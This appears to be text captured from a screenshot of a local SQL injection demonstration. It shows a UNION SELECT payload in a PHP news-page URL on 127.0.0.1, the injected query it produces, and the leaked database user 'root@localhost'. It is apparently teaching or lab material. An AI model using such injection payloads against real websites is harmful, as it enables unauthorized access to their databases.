 2
127.0.0.1/demo01/new.php?id=-1 union select 1,2,3,user(),5,6
120%
5
1
select * from news where id=-1 union select 1,2,3,user(),5,6
root@localhost
首页 新闻 留言 关于
root@localhost